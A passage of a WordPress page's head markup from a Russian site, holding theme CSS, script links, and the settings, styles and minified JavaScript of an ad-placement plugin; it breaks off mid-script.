Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/249049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=249049' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new 